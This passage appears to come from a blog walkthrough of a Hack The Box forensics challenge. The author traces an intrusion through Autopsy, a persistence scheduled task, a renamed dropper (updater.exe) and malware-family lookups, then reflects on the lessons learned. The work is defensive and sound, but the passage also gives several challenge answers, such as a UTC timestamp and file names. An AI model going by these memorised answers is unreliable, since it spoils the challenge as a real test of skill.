

I had loaded the forensic image into Autopsy earlier, so here I looked under the Run Programs tab to see what had been run just after uninstall.exe (Fig. 39). The first command that could be considered enumeration is whoami.exe.

Task 14: To ensure continued access to the compromised machine, the attacker created a scheduled task. What is the name of the created task?



I just listed the contents of C/Windows/System32/Tasks with the --full-time option and looked for a task within the timeframe of the attack (Fig. 40). There was only one that made sense.

Task 15: When was the scheduled task created? Provide the timestamp in UTC.

This is the same timestamp we checked in the previous task. Remember that your system might not show the correct timezone, so convert to UTC (+4 hours for me) to get 2024-03-19 19:24:05.

Task 16: Upon concluding the intrusion, the attacker left behind a specific file on the compromised host. What is the name of this file?

I already found this file while searching for the uninstall.exe hash in Task 9. It was originally named file.txt

Task 17: As an anti-forensics measure. The threat actor changed the file name after executing it. What is the new file name?

Again, see Task 9 for details. It was renamed to updater.exe and it is located at C/ProgramData/updater.exe.

Task 18: Identify the malware family associated with the file mentioned in the previous question (17).

I hashed the file and searched it on VT (Fig. 41). Its family labels on VT are not the answer to this question (though the answer does exist somewhere in one of its VT tabs).

Googling the hash returned nothing for me, but searching it on Duck-Duck-Go returned a JoeSandbox report containing its malware family name in the Tags field.

Task 19: When was the file dropped onto the system? Provide the timestamp in UTC.

This question is referring to updater.exe again. I headed back to the USN Journal to see the entry for when file.exe was created (Fig. 43).

Conclusion

I really enjoyed completing this Sherlock. I thought it maintained a good balance between approachability and complexity. Nothing felt too out of reach, but there were times that I made mistakes and went down rabbit holes that were unnecessary. My biggest takeaway is that I need to keep an eye out for UTF-16 encoded text/log files on Windows images and not fully rely on vanilla grep to find things in files for me.

It was also cool to be able to “pull back the curtain” on the CTF and see that Sysmon logs had existed but were not deleted by the attacker, leading to the conclusion that they were not included on the image on purpose to make the challenge a bit harder.

Thanks for reading! If you have any questions or comments, feel free to reach out or follow me on X

Enjoy Reading This Article?

Here are some more articles you might like to read next: